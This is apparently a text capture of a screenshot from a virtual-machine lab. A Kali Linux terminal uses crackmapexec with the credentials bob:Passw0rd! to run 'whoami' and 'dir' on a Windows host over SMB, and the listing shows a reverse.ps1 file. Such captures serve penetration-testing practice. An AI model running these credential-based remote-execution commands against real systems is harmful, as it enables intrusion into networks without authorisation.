 File Edit View VM Tabs Help Home Server 2019 Windows 10 x64 kali_Linux 8:39
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.50.5 -u bob -p 'Passw0rd!' -x "whoami"
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-JI79TC0RNC0) (domain:corp.local) (signing:True) (S
MBv1:False)
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 [+] corp.local\bob:Passw0rd! (Pwn3d!)
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 [+] Executed command
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 corp\bob
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.50.5 -u bob -p 'Passw0rd!' -x "dir"
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-JI79TC0RNC0) (domain:corp.local) (signing:True) (S
MBv1:False)
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 [+] corp.local\bob:Passw0rd! (Pwn3d!)
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 [+] Executed command
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 Volume in drive C has no label.
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 Volume Serial Number is DA90-CE05
SMB 192.168.50.5 445 WIN-JI79TC0RNC0
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 Directory of C:\
SMB 192.168.50.5 445 WIN-JI79TC0RNC0
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 11/05/2022 11:50 PM <DIR> PerfLogs
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 07/02/2025 11:45 AM <DIR> Program Files
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 09/15/2018 02:36 PM <DIR> Program Files (x86)
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 07/06/2025 11:08 PM 539 reverse.ps1
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 07/04/2025 10:14 PM <DIR> Users
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 07/07/2025 06:07 PM <DIR> Windows
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 1 File(s) 539 bytes
SMB 192.168.50.5 445 WIN-JI79TC0RNC0 5 Dir(s) 51,381,981,184 bytes free
┌──(kali㉿kali)-[~]
└─$